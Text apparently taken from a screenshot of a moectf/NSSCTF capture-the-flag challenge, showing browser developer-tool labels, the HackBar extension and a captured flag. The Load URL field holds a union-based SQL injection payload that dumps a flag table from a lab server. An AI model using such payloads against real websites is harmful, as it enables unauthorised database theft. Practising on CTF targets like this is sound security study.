 moectf
NSSCTF{a9fd41bd-58e4-4556-a941-36175e6555ae}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node5.anna.nssctf.cn:28089/secrets.php?id=-1'%20union%20select%201,database(),group_concat(flAg) from moectf.flag--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All